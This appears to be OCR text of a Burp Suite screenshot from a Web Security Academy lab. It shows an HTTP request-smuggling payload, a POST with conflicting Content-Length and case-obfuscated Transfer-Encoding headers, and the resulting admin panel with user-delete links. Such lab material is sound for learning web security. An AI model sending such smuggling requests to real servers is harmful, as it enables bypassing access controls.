 14 200 4341 8693 96
15 200 4341 8693 89
16 200 1911 3436 91
17 200 4341 8693 103
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a9300a2046494f881e93e7200200082.web-security-academy.net
3 Cookie: session=VIdJSRVzk52m95afVV5Au0NX2KsO0v3A
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 13
17 tRANSFER-ENCODING: chunked
18
19 3
20 x=y
21 0
22
23
Pretty Raw Hex Render
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <section>
57 <h1>
Users
</h1>
58 <div>
59 <span>
wiener -
</span>
60 <a href="/admin/delete?username=wiener">
Delete
</a>
61 </div>
62 <div>
63 <span>
carlos -
</span>
64 <a href="/admin/delete?username=carlos">
Delete
</a>
65 </div>
66 </section>
67 <br>
68 <hr>
69 </div>
70 </section>